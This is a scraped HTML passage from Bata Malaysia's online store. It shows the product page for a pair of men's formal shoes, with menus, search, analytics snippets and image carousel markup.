    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_018111910204M',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2022_8114191'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2022_8114191", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="521D_2022_8114191" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/formal/" class="cc-breadcrumb--last"> Formal</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2022_8114191'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_8114191" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=620 620w"
